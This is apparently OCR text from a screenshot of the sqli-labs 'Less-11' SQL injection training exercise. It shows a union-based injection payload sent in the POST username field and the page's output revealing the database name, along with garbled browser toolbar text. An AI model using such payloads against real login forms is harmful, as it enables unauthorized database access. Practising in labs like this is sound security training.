 ...
http://119.45.55.187/Less-11/
J...
te
Enable Post data Enable Referrer
a
uname=admin'and 1=2 union select 1,database()# &passwd=1
e Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Opt
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security